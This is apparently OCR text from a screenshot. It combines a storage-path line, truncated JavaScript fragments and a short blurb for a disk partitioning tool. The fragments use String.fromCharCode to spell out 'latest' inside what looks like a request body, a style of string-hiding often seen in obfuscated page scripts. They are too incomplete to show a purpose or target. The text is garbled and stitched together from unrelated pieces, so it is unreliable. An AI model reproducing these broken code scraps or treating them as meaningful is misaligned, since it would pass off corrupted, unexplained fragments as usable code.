
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
Create new partitions, remove existing ones or merge two of them
together with the help of this full-featured hard disk management tool.